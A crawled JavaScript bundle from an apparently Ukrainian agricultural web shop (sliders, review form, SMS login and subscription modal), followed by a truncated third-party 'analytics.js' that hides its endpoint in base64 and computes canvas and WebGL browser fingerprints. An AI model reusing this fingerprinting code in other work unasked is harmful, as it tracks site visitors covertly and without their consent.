; /* Start:"a:4:{s:4:"full";s:90:"/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js?1697190432979";s:6:"source";s:76:"/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$('.news-slider').slick({
    slidesToShow: 3,
    slidesToScroll: 1,
    arrows: true,
    nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
    prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
    lazyLoad: 'progressive',
    swipeToSlide: true,
    infinite: false,
    responsive: [
        {
            breakpoint: 1090,
            settings: {
                slidesToShow: 3,
            }
        },
        {
            breakpoint: 991,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 913,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 700,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
            }
        }
    ]
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:99:"/local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js?17634533505501";s:6:"source";s:84:"/local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function ($) {
    'use strict';
    $.fn.jstick = function (method) {
        var stb = $(this);
        var top = $('header.fixed').outerHeight();
        var h1 = stb.outerHeight();
        var partH = $('.rightside').offset().top;
        var start = $('.rightside').offset().top;

        $(window).scroll(function () {
            var now = $(this).scrollTop();
            var partner = $('.rightside').outerHeight();
            var end = (start + partner - h1 - 100);
            if (now > (start - top)) {
                $('#jstick').css("position", "fixed");
                $('#jstick').css("top", "68px");

            } else {
                $('#jstick').css("position", "absolute");
                $('#jstick').css("top", "0");
            }
            if (now > end) {
                $('#jstick').css("position", "absolute");
                $('#jstick').css("top", (partner - h1 - 52));
            }
        })

    }
})(jQuery);
$(document).on('change', '.modal-content-agro .purchased', function (){
    let sg = $('.cheak_green');
    if (this.checked) {
        sg.addClass('ok')
    } else {
        sg.removeClass('ok')
    }
});
$(document).on('click', '.modal-content-agro .cheak_green', function (){
    $('.purchased').click();
});

function sendReviewShop() {
    let comform = $('.modal-content-agro .newwrite');
    let rat = comform.find('input:checked').val();
    let email = comform.find('.email').val();
    let purchased = comform.find('.purchased').prop("checked");
    let name = comform.find('.name').val();
    let answer = comform.find('.answer').val();
    let text = comform.find('textarea').val();
    let aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
    var data = new FormData();
    let files = $('#ComFiles')[0].files;
    if( typeof files != 'undefined' ) {
        $.each( files, function( key, value ){
            data.append( key, value );
        });
        data.append( 'files', 1 );
    }
    data.append( 'CODE', 'SHOP');
    data.append( 'ITEM', '' );
    data.append( 'EMAIL', email );
    data.append( 'TEXT', text );
    data.append( 'RATING', rat );
    data.append( 'NAME', name );
    data.append( 'ANSWER', answer );
    data.append( 'PURCHASED', purchased );

    if((email.length > 0 && name.length > 0 && text.length > 0)||(!!BX('bx-panel') && text.length > 0)){
        $.ajax({
            url         : aurl,
            type        : 'POST', // важно!
            data        : data,
            cache       : false,
            processData : false,
            contentType : false,
            success     : function (respond, status, jqXHR ) {
            if (typeof respond.error === 'undefined' && !isNaN(respond) && data != '') {
                $('.newwrite').html('<b style="color:green;text-align: center;font-size: 20px;">'+BX.message("THANKS_ADD")+'</b>')
                    .closest('.modal-content-agro').addClass('fixed-center');
                setTimeout(closeModal, 5000);
            } else {
                $('.newwrite .infocom').html('<b style="color:red;">Error: '+respond+'</b>');
               /* setTimeout(closeModal, 5000);*/
            }
        }});
    } else {
        comform.find('textarea').css('border', '1px solid red');
        comform.find('.infocom').html('<b style="color:red;">'+BX.message("TEST_REVIEW")+'</b>');
    }
}
function closeModal(){
    $('#modal').remove();
    $('.modal-content-agro-overlay').remove();
}
if (getLang() === 'ru') {
    var  defMess = 'Добавить фото';
} else {
    var  defMess = 'Додати фото';
}
$(document).on('change', '#ComFiles', function (){
    let lang = getLang();
    let msg;
    var names = [];
    let files = this.files;
    if (lang === 'ru') {
        var  defMess = 'Добавить фото';
    } else {
        var  defMess = 'Додати фото';
    }
    $('.newwrite .infocom').html("");

    if (files.length < 6) {
        for (var i = 0; i < $(this).get(0).files.length; ++i) {

            if($(this).get(0).files[i].size > 153601){
                names.push("<span style='color:red;'>"+ $(this).get(0).files[i].name+"</span><br> ");
                if (lang === 'ru') {
                    msg = 'Файлы загружены не будут. Некоторые имеют размер более 150кб';
                } else {
                    msg = 'Фото долучено не будуть. Деякі мають розмір більш 150кб';
                }
                $("#ComFiles").val("");

                $('.newwrite .infocom').html('<b style="color:red;">Error: '+msg+'</b>');
            }else{
                names.push($(this).get(0).files[i].name+"<br> ");
            }
        }
        if(!names.length){
            names.push(defMess);
        }
        $(this).parent().find("span").html(names);
    }else{
        if (lang === 'ru') {
            msg = 'Превышен лимит: Не более 5ти фото размером не более 150кб в формате jpeg';
        } else {
            msg = 'Перевищено ліміт Не більше 5-ти фото розміром не більше 150кб в форматі jpeg';
        }
        $('.newwrite .infocom').html('<b style="color:red;">Error: '+msg+'</b>');
        alert(msg);
    }
});



/* End */
;
; /* Start:"a:4:{s:4:"full";s:87:"/bitrix/components/joostafer/elements.list/templates/video_new/script.js?17112956072940";s:6:"source";s:72:"/bitrix/components/joostafer/elements.list/templates/video_new/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
class elementList {
    constructor(arParams) {
        this.elementId = document.getElementById(arParams['params']['ELEMENT_ID']);
        this.items = arParams['ITEMS'];
        this.template = false;
        this.statusRender = false;
    }

    init() {
        this.needRender;
        self = this;
        document.addEventListener('scroll', self.needRender);
        this.getTemplate();
    }

    needRender() {
        if (!this.statusRender && isInViewport(self.elementId)) {
            this.statusRender = true;
            self.getBlockHtml()
        } else return false;
    }

    renderTemplate(data) {
        let template,
            tmp = self.template;
        for (let property in data) {
            if (data.hasOwnProperty(property)) {
                tmp = tmp.replace('{%' + property + '%}', data[property]);
            }
        }
        return tmp;
    }

    getBlockHtml() {
        var block = '';
        for (let i = 0; i < self.items.length; i++) {
            block = block + self.renderTemplate(self.items[i]);
        }
        self.elementId.innerHTML = block;
        $('.video').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            arrows: true,
            nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
            prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
            lazyLoad: 'progressive',
            swipeToSlide: true,
            infinite: false,
            responsive: [
                {
                    breakpoint: 1090,
                    settings: {
                        slidesToShow: 3,
                    }
                },
                {
                    breakpoint: 991,
                    settings: {
                        slidesToShow: 3,
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 2,
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                    }
                }
            ]
        });
        return true;
    }

    getTemplate() {
        this.template =
            '<div class="item">' +
            '<a href="https://www.youtube.com/watch?v={%EXTERNAL_ID%}/" target="_blank">' +
            '<div class="v-card">' +
            '<div class="v-picture">' +
            '<img src="{%webp%}" alt="" fetchpriority="low" loading="lazy"/>' +
            '</div>' +
            '<div class="v-name">' +
            '{%NAME%}' +
            '</div>' +
            '<div class="v-button">' +
            '<span>Перейти</span>' +
            '</div>' +
            '</div>' +
            '</a>' +
            '</div>';
    }
}

/* End */
;
; /* Start:"a:4:{s:4:"full";s:55:"/local/js/plugin/lux_modal/modal.min.js?173710058914061";s:6:"source";s:39:"/local/js/plugin/lux_modal/modal.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const luxAppModal={mode:"phone",action:"lux_add",phoneNumber:"",number:{selectionEnd:0,selectionStart:0,lastValue:"",selection:!1,position:0},returnUrl:"/",params:{ru:!1,authorized:!1,parent:!1,trial:!1},text:{h3:"",li:[],link:{lux_add:"",lk:""}},cancelText:{h3:"",li:[],link:{cancel:""}},createModal:function(e=!1){let t=this.createBg(),n=this.createMainModal(),s=document.createElement("DIV");s.classList.add("join"),s.appendChild(this.createH3()),s.appendChild(this.createUl()),s.appendChild(this.createInputBlock("phone")),s.appendChild(this.createInputBlock("code")),s.appendChild(this.createOferta()),n.appendChild(s),n.appendChild(s),(n=this.createCancelModal(n)).appendChild(this.createButton()),e?(e.appendChild(t),e.appendChild(n)):(document.body.appendChild(t),document.body.appendChild(n))},createUl:function(e=!1){let t=document.createElement("UL");return(e?this.cancelText.li:this.text.li).forEach(function(n){let s=document.createElement("LI");s.innerHTML='<span class="plus">+</span> '+n,e&&(s.style.border="none"),t.appendChild(s)}),t},createH3:function(e=!1){let t=document.createElement("P");return t.classList.add("h3"),t.textContent=e?this.cancelText.h3:this.text.h3,t},createInputBlock:function(e="phone"){let t=document.createElement("DIV");t.classList.add("code"===e?"code-block":"phone-block");let n=document.createElement("LABEL");n.textContent="code"===e?this.params.ru?"Введите код из СМС":"Введіть код із SMS":this.params.ru?"Введите номер телефона для авторизации , если у вас не зарегистрирован кабинет, он будет зарегистрирован по введеному номеру телефона":"Введіть номер телефону для авторизації, якщо у вас не зареєстрований кабінет, він буде зареєстрований за введеним номером телефону",n.for="code"===e?"telcode":"telno",t.appendChild(n);let s=document.createElement("DIV");"code"===e?s.classList.add("error-place","telcode"):s.classList.add("error-place","telno"),t.appendChild(s);let o=document.createElement("INPUT");return o.type="tel",o.id="code"===e?"telcode":"telno",o.placeholder="code"===e?"****":"+380",o.maxlength=13,t.appendChild(o),t.style.display="none",t},createBg:function(){let e=document.createElement("DIV");return e.classList.add("modalBg"),e.style.display="none",e},createMainModal:function(){let e=document.createElement("DIV");return e.classList.add("monomodal"),e.style.display="none",e.innerHTML='<div class="closer"></div><div class="warn" style="display:none;"><p class="warn-text">'+(this.params.ru?"Для завершения регистрации введите свой  Email в личном кабинете":"Щоб завершити реєстрацію, введіть свій Email в особистому кабінеті")+"</p></div>",e},createCancelModal:function(e){return e},createButton:function(){let e=document.createElement("DIV");return e.classList.add("text-center"),e.innerHTML='<a href="#" class="modal-buy-btn">'+this.text.link[this.action]+"</a>",e},createOferta:function(){let e=document.createElement("SPAN");e.classList.add("oferta"),e.innerHTML='<label class="cbx"><input id="lls" type="checkbox" checked><span class="checkmark"></span></label>';let t=document.createElement("A");return t.rel="noindex nofollow",t.href=this.params.ru?"/oferta/membership/":"/ua/oferta/membership/",t.target="_blank",t.textContent=this.params.ru?"Я соглашаюсь с условиями MEMBERSHIP":"Я погоджуюсь з умовами MEMBERSHIP",e.appendChild(t),e},send:async function(){let e=this;if(!this.checked)return this.checkmark.classList.add("red"),!1;const t=new FormData;t.append("mode",this.action),t.append("page",this.returnUrl),await fetch("/ajax/lux_ajax.php",{method:"POST",body:t}).then(e=>e.json()).then(t=>{if("success"===t.status)setTimeout(()=>{t.message&&"lux_add"===e.action?location.href=t.message:location.reload()},1e3);else if("Last success payment not found"===t.message)location.reload();else{let n="";for(const e in t)n+="<p style='text-align: center;'>"+t[e]+"</p>";e.monomodal.querySelector(".text-center").innerHTML=n}})},sendPhone:async function(){let e=this;if(this.clearError(),!this.checked)return this.checkmark.classList.add("red"),!1;let t=new PhoneValidator,n=this.getPhoneString();if(!t.validate(n))return this.phoneInput.classList.add("error"),this.telErrorText.textContent=this.params.ru?"Неверный номер телефона":"Невірний номер телефону",!1;const s=new FormData;s.append("mode",this.action),s.append("phone",n),s.append("page",this.returnUrl),await fetch("/ajax/lux_ajax.php",{method:"POST",body:s}).then(e=>e.json()).then(t=>{if(t)if("error"===t.status){let n="";if(t.message.indexOf("Timeout exceeded")>=0){let s=t.message.split("Timeout exceeded");n=e.params.ru?"Попробуйте через "+(60-s[1])+" cек":"Спробуйте через"+(60-s[1])+" cек",e.telErrorText.textContent=n}else if("Error sending SMS"===t.message)n=e.params.ru?"Ошибка отправки СМС с кодом":"Помилка надсилання СМС з кодом",this.telErrorText.textContent=n;else if("Wrong phone number"===t.message)n=e.params.ru?"Неверный номер телефона":"Невірний номер телефону",this.telErrorText.textContent=n;else{for(const e in t)n+="<p class='error-place' style='text-align: center;'>"+t[e]+"</p>";this.telErrorText.innerHTML=n}}else"success"===t.status&&("Code was send"===t.message?(e.mode="code",e.waitCode()):t.message.indexOf("https://")>=0?location.href=t.message:e.modalClose())})},sendCode:async function(){this.clearError();let e=this.codeBlock.querySelector("label"),t=this;if(!this.checked)return this.checkmark.classList.add("red"),!1;if(this.codeInput.value.length<4)return this.codeInput.classList.add("error"),!1;const n=new FormData;n.append("mode",this.action),n.append("phone",this.getPhoneString()),n.append("code",this.codeInput.value),n.append("page",this.returnUrl),await fetch("/ajax/lux_ajax.php",{method:"POST",body:n}).then(e=>e.json()).then(n=>{if("success"===n.status)location.href=n.message;else{let s;if("Wrong code"===n.message)s=t.params.ru?"Код неверный":"Код невірний",t.codeErrorText.textContent=s,this.codeInput.classList.add("error");else if("User registration failed"===n.message)s=t.params.ru?"Ошибка регистрации":"Помилка реєстрації",t.codeErrorText.textContent=s,e.style.display="none",t.codeInput.style.display="none",t.mode="phone";else{s="";for(const e in n)s+="<p style='text-align: center;'>"+n[e]+"</p>";e.style.display="none",t.codeInput.style.display="none",t.codeErrorText.innerHTML=s,t.mode="phone"}}})},clearError:function(){this.codeErrorText&&(this.codeErrorText.textContent=""),this.telErrorText&&(this.telErrorText.textContent=""),this.codeInput&&this.codeInput.classList.remove("error"),this.phoneInput&&this.phoneInput.classList.remove("error")},getPhoneString:function(){let e=this.phoneInput.value;return e.slice(0,3)+"("+e.slice(3,6)+")"+e.slice(6)},parseInputString:function(e){return e.replace(/[^0-9]/g,"")},waitCode:function(){this.phoneBlock&&(this.phoneBlock.style.display="none"),this.codeBlock&&(this.codeBlock.style.display="block"),this.link.textContent=this.params.ru?"Авторизоваться":"Авторизуватись"},waitPhone:function(){this.phoneBlock&&(this.phoneBlock.style.display="block"),this.codeBlock&&(this.codeBlock.style.display="none")},modalOpen:function(){switch(this.mode){case"lk":this.warn.style.display="block",this.join&&(this.join.style.display="none"),this.link.href=this.params.ru?"/personal/profile/":"/ua/personal/profile/";break;case"code":this.warn.style.display="none",this.join.style.display="block",this.link.href="#",this.waitCode();break;case"phone":default:this.warn.style.display="none",this.join&&"lux_add"===this.action&&(this.join.style.display="block"),"lux_add"===this.action&&this.waitPhone(),this.link.href="#",this.params.authorized?"lux_add"===this.action&&(this.phoneBlock.style.display="none"):this.link.textContent=this.params.ru?"Авторизоваться":"Авторизуватись"}this.background.style.display="block",this.monomodal.style.display="block"},modalClose:function(){if(this.background.style.display="none",this.monomodal.style.display="none",this.codeBlock&&(this.codeBlock.style.display="block"),this.codeBlock){this.codeBlock.style.display="none",this.codeBlock.querySelector("label").style.display="",this.codeInput.style.display=""}this.codeErrorText&&(this.codeErrorText.textContent=""),this.telErrorText&&(this.telErrorText.textContent=""),this.mode="phone"},initEvents:function(){let e=this;this.phoneInput&&(this.phoneInput.onkeydown=function(t){if(e.number.selectionStart=t.target.selectionStart,e.number.selectionEnd=t.target.selectionEnd,e.number.lastValue=t.target.value,e.number.selection=t.target.selectionEnd-t.target.selectionStart,e.number.position=t.target.selectionStart,13===t.target.value.length&&!e.number.selection)return"ArrowLeft"===t.code||"ArrowRight"===t.code||(("Delete"===t.code||"Backspace"===t.code)&&e.number.position>4||(t.preventDefault(),!1));let n="";return t.key&&1===t.key.length&&(n=e.parseInputString(t.key)),n&&e.number.position<4?(t.preventDefault(),!1):"Delete"===t.code||"Backspace"===t.code?"Delete"===t.code||("Backspace"===t.code&&e.number.position>4||(t.preventDefault(),!1)):void 0},this.phoneInput.oninput=function(t){t.preventDefault();let n="";if(t.data&&(n=e.parseInputString(t.data)),t.data&&!n)return t.target.value=e.number.lastValue,!0;if("+"===n&&e.number.position)return t.target.value=e.number.lastValue,!0;if(n&&n.length>=9)return e.number.lastValue=t.target.value="+380"+n.slice(-9),!0;if(n&&n.length&&e.number.selection&&e.number.selection<n.length){let s=e.number.lastValue.slice(0,e.number.selectionStart),o=e.number.lastValue.slice(e.number.selectionEnd);return t.target.value=e.number.lastValue=s+n.slice(0,e.number.selection)+o,!0}if("+380"!==t.target.value.slice(0,4)&&(t.target.value.length<4?t.target.value="+380"+n:t.target.value=e.number.lastValue),t.target.value.length>13){let n=e.parseInputString(t.target.value);e.number.lastValue=t.target.value="+380"+n.slice(-9)}},this.phoneInput.onfocus=function(e){(""===e.target.value||e.target.value.length<4)&&(e.target.value="+380")}),this.link.addEventListener("click",function(t){if("lk"===e.mode)return!0;let n;return t.preventDefault(),!!(n=e.params.authorized?e.send():"code"===e.mode?e.sendCode():e.sendPhone())}),this.closer.addEventListener("click",function(t){t.preventDefault(),e.modalClose()}),this.background.addEventListener("click",function(t){t.preventDefault(),e.modalClose()}),this.check&&(this.check.onchange=function(){e.checked=this.checked,e.checked?(e.link.classList.remove("disabled"),e.checkmark.classList.remove("red")):e.link.classList.add("disabled")}),this.more&&(this.more.onclick=function(){this.classList.toggle("closed")})},filltextCancel:function(){return!0},fillText:function(){this.text.h3=this.params.ru?"Преимущества подписки Membership Premium LUX:":"Переваги підписки Membership Premium LUX:",this.text.li.push(this.params.ru?"Особые условия доставки заказов":"Особливі умови доставки замовлень"),this.text.li.push(this.params.ru?"Увеличение кэшбека":"Збільшення кешбеку"),this.text.li.push(this.params.ru?"Доступ к тайным скидкам":"Доступ до таємних знижок"),this.text.li.push(this.params.ru?"Увеличение срока гарантии":"Збільшення строку гарантії"),this.text.li.push(this.params.ru?"Стоимость участия в программе лояльности Membership Premium LUX : <b>300 грн</b>":"Вартість участі у програмі лояльності Membership Premium LUX : <b>300 грн</b>"),this.text.li.push(this.params.ru?"Подписка действует 365 дней":"Підписка діє 365 днів"),this.text.link.lux_add=this.params.ru?"Купить подписку ":"Купити підписку",this.trial&&(this.text.link.cancel=this.params.ru?"Отписаться от Trial Membership Premium LUX":"Відписатись від Trial Membership Premium LUX"),this.text.link.lk=this.params.ru?"Перейти в кабинет":"Перейти до кабінету",this.filltextCancel()},init(e={}){Object.assign(this.params,e),this.fillText(),this.params.parent?(this.createModal(this.params.parent),this.monomodal=this.params.parent.querySelector(".monomodal")):(this.createModal(),this.monomodal=document.querySelector(".monomodal")),this.returnUrl=location.href,this.background=document.querySelector(".modalBg"),this.link=this.monomodal.querySelector(".modal-buy-btn"),this.closer=this.monomodal.querySelector(".closer"),this.warn=this.monomodal.querySelector(".warn"),this.join=this.monomodal.querySelector(".join"),this.check=this.monomodal.querySelector("#lls"),this.check&&(this.checked=this.check.checked),this.checkmark=this.monomodal.querySelector(".checkmark"),this.phoneBlock=this.monomodal.querySelector(".phone-block"),this.codeBlock=this.monomodal.querySelector(".code-block"),this.phoneInput=this.monomodal.querySelector("#telno"),this.phoneNumber&&this.phoneInput&&(this.phoneInput.value=this.phoneNumber),this.codeInput=this.monomodal.querySelector("#telcode"),this.telErrorText=this.monomodal.querySelector(".error-place.telno"),this.codeErrorText=this.monomodal.querySelector(".error-place.telcode"),this.initEvents();let t=getCookie("new_user");return t&&"y"===t&&(this.mode="lk",this.modalOpen(),document.cookie="new_user=n; path=/; max-age=0"),this},create:function(){return this}};
/* End */
;
; /* Start:"a:4:{s:4:"full";s:52:"/include/lux_subscribe/lux_checker.js?17515307647675";s:6:"source";s:37:"/include/lux_subscribe/lux_checker.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const luxApp = {
    params: {
        /** можем купить подписку или первый заказ после покупки*/
        firstBuy: false,
        /** выполнен вход в аккаунт*/
        authorized: false,
        /** подписка куплена*/
        subscribed: false,
        /** user,s id*/
        uid: '',
        /** modal */
        modal: false,
        monoLink: "#",
        /** текстовые сообщения*/
        message: {
            /** авторизуйтесь*/
            auth: "",
            /** цена покупки со скидкой*/
            price: "",
            /** цена без скидки*/
            oldPrice: "",
            /** купить*/
            buy: "",
            /** цена:*/
            priceText: "",
        }
    },
    initParams: function () {
        let button = document.querySelector(".right-side .buy-btn");
        this.parent = document.querySelector("#firstBuy");
        this.params.authorized = !!BX.message('USER_ID');
        this.ru = document.documentElement.lang === "ru";
        this.mobileMode = true;
        this.modal = luxAppModal.create();
        this.modal.init({
            "ru": this.ru,
            "authorized": this.params.authorized,
            "parent": this.parent,
        });
        if (!!button) {
            this.params.uid = BX.message('USER_ID');
            this.params.firstBuy = true;
            this.params.message.price = button.dataset.price * 0.9;
            if (this.params.message.price % 1 !== 0) {
                this.params.message.price = (this.params.message.price).toFixed(2);
            }
            this.params.message.buy = this.ru ? "Купить подписку " : "Купити підписку";
            this.params.message.oldPrice = button.dataset.price;
            if (this.params.authorized) {
                this.params.message.priceText = this.ru ? "Цена:" : "Ціна:";
                let bonusMobile = document.querySelector("#bonusMobile");
                this.params.subscribed = bonusMobile.dataset.prem;
                if (bonusMobile.dataset.prem && !bonusMobile.dataset.first) {
                    this.parent.style.display = "none";
                    this.params.firstBuy = false;
                    return false;
                }
            }

            return true;
        }
        return false;
    },
    initElements: function () {
        if (!this.parent) {
            return false;
        }
        /**/
        // this.params.authorized = true;
        // this.params.subscribed = true;
        /**/
        this.parent.style.display = "block";
        this.subscribed = this.parent.querySelector(".subscribed");
        this.notSubscribed = this.parent.querySelector(".not-subscribed");
        if (!this.params.authorized) {
            this.notSubscribed.style.display = "";
            this.subscribed.style.display = "none";
            this.eventLinks = this.notSubscribed.querySelectorAll(".eventlink");
            this.more = this.notSubscribed.querySelector(".toggle-text");
            this.eventLinks.forEach((link) => {
                if (link.nodeName === "A") {
                    link.innerText = this.params.message.buy;
                }
            });
            this.setPrice(this.notSubscribed);
        } else  if (this.params.authorized) {
            if (this.params.subscribed) {
                this.subscribed.style.display = "";
                this.notSubscribed.style.display = "none";
                this.setPrice(this.subscribed);
                return false;
            } else {
                this.notSubscribed.style.display = "";
                this.subscribed.style.display = "none";
                this.setPrice(this.notSubscribed);
                this.eventLinks = this.notSubscribed.querySelectorAll(".eventlink");
                this.more = this.notSubscribed.querySelector(".toggle-text");
                this.eventLinks.forEach((link) => {
                    if (link.nodeName === "A") {
                        link.innerText = this.params.message.buy;
                    }
                });
            }
        }
        return true;
    },
    setPrice: function (el) {
        el.querySelector(".oldprice").innerText = this.params.message.oldPrice + " грн";
        el.querySelector(".price").innerText = this.params.message.price + " грн";
        // let priceText = el.querySelector(".price-text");
        // if (priceText) {
        //     priceText.innerText = this.params.message.priceText;
        // }
    },
    initEvents: function () {
        let self = this;
        if (this.eventLinks) {
            this.eventLinks.forEach((link) => {
                link.addEventListener("click", function (e) {
                    e.preventDefault();
                    self.modal.modalOpen();
                });
            });
        }
        if (this.more) {
            this.more.onclick = function () {
                this.classList.toggle("closed");
            }
        }
        // this.setPlace();
        // window.addEventListener("resize",()=>{this.setPlace()});
    },
    setPlace: function () {
        const mobilePlace = document.querySelector('.lux-checker.mob');
        const desktopPlace = document.querySelector('.lux-checker.desktop');
        if (window.innerWidth >= 768 && this.mobileMode) {
            this.mobileMode = false;
            const block = mobilePlace.removeChild(this.parent);
            desktopPlace.appendChild(block);
        }
        if (window.innerWidth < 768 && !this.mobileMode) {
            this.mobileMode = true;
            const block = desktopPlace.removeChild(this.parent);
            mobilePlace.appendChild(block);
        }
    },
    init: function () {
        const input = document.querySelector('.right-side .quantity_element');
        const bonus = document.querySelector('.bonusSpan');
        if (!!bonus) {
            const price = parseFloat(bonus.dataset.price);
            const oldBonus = parseFloat(bonus.dataset.bonus)
            const bonusPlace = document.querySelectorAll('.old-bonus');
            const newBonusPlace = document.querySelectorAll('.new-bonus');
            const forBonus = document.querySelectorAll('.right-side .forbonus');
            const changeBonus = () => {
                // console.log(input.value);
                const sum = Math.round(oldBonus * input.value * 100) / 100;
                let newBonus = price * input.value * 20 * 0.01;
                if(newBonus > 200){
                    newBonus = 200;
                }
                newBonus =  Math.round(newBonus * 100) / 100;
                for (const b of bonusPlace) {
                    b.textContent = "+ " + sum +" грн";
                }
                for (const n of newBonusPlace) {
                    n.textContent = "+ " + newBonus+" ";
                }
            }
            input.addEventListener('change', (e) => setTimeout(changeBonus, 300, e));
            for (let i = 0; i < forBonus.length; i++) {
                forBonus[i].addEventListener('click', (e) => setTimeout(changeBonus, 300, e));
            }
            changeBonus();
        }
        if (!this.initParams()) {
            return false;
        }
        if (!this.initElements()) {
            return false;
        }
        this.initEvents();
    }
};
luxApp.init();

/* End */
;
; /* Start:"a:4:{s:4:"full";s:86:"/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js?15822093461115";s:6:"source";s:71:"/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function BannerShowMC(params, result) {
    let mobile = false;
    let desktop = false;
    let link = '';
    if (result.LINK && result.PIC_SRC){
        desktop = BX.create('a', {'attrs':{'href': result.LINK}});
        link = BX.append(BX.create('img',{'attrs':{'src': result.PIC_SRC}}), desktop);
    }
    if (result.LINK_MOB && result.PIC_SRC_MOB){
        mobile = BX.create('a', {'attrs':{'href': result.LINK_MOB}});
        link = BX.append(BX.create('img',{'attrs':{'src': result.PIC_SRC_MOB}}),mobile);
    }
    $(window).resize(function () {
        BannerActionMC(mobile, desktop);
    });
    BannerActionMC(mobile, desktop);
}
function BannerActionMC(mobile, desktop) {
    if ($(window).width() < 550 && mobile){
        if (mobile){
            $('.j-bannerMC').show();
            $('.j-bannerMC').html(mobile)
        } else {
            $('.j-bannerMC').hide();
        }
    } else {
        if (desktop){
            $('.j-bannerMC').show();
            $('.j-bannerMC').html(desktop)
        } else {
            $('.j-bannerMC').hide();
        }
    };
}
/* End */
;; /* /local/templates/agro2024/components/joostafer/elements.list/.default/script.js?17416079019032*/
; /* /local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/script.js?176346255011416*/
; /* /bitrix/components/avgust16/favorites/templates/.default/script.js?17062567698709*/
; /* /bitrix/components/avgust16/fasovka/templates/.default/script.js?17361498069741*/
; /* /local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/script.js?17634580317823*/
; /* /local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js?1697190432979*/
; /* /local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js?17634533505501*/
; /* /bitrix/components/joostafer/elements.list/templates/video_new/script.js?17112956072940*/
; /* /local/js/plugin/lux_modal/modal.min.js?173710058914061*/
; /* /include/lux_subscribe/lux_checker.js?17515307647675*/
; /* /bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js?15822093461115*/


--- FILE ---
content_type: application/javascript
request_url: https://3ctch.com/analytics.js
body_size: 3763
content:

                    if(!window.catcher_lock){
                        window.catcher_lock = true;
                        (()=>{var t={236:t=>{t.exports={MD5:async t=>{let e=await crypto.subtle.digest("SHA-256",(new TextEncoder).encode(t));return[...new Uint8Array(e)].map((t=>t.toString(16).padStart(2,"0"))).join("").slice(0,32)}}}},e={};function n(r){var a=e[r];if(void 0!==a)return a.exports;var o=e[r]={exports:{}};return t[r](o,o.exports,n),o.exports}(()=>{"use strict";function t(t){return(t=>{let e=(new TextEncoder).encode(t);const n=Array.from(e,(t=>String.fromCodePoint(t))).join("");return btoa(n)})(JSON.stringify(t))}function e(t){const e=atob(t.replaceAll('"',"")),n=Uint8Array.from(e,(t=>t.codePointAt(0)));return(new TextDecoder).decode(n)}function r(t){try{return JSON.parse(e(t))}catch(t){return console.error(t),null}}function a(){return function(t){try{return JSON.parse(t)}catch(t){return null}}(i("visit_referres"))||[]}function o(t,e){try{return localStorage.setItem(t,e)}catch(t){return null}}function i(t){try{return localStorage.getItem(t)}catch(t){return null}}const c=r(`Imh0dHBzOi8vM2N0Y2guY29tIg==`);var l=n(236);async function d(){let t=document.createElement("canvas");t.height=40,t.width=300;let e=t.getContext("2d");var n="CATCHTracker, 😁, &#128513; <canvas> 1.0";e.textBaseline="top",e.font="14px 'Arial'",e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(125,1,62,20),e.fillStyle="#069",e.fillText(n,2,15),e.fillStyle="rgba(102, 204, 0, 0.7)",e.fillText(n,4,17);let r=t.toDataURL();return await(0,l.MD5)(r)}const u=async()=>{var t=document.createElement("canvas").getContext("webgl")||s.getContext("experimental-webgl");try{const e="attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}",n="precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}",r=t.createBuffer();t.bindBuffer(t.ARRAY_BUFFER,r);const a=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);t.bufferData(t.ARRAY_BUFFER,a,t.STATIC_DRAW),r.itemSize=3,r.numItems=3;const o=t.createProgram(),i=t.createShader(t.VERTEX_SHADER);t.shaderSource(i,e),t.compileShader(i);const c=t.createShader(t.FRAGMENT_SHADER);return 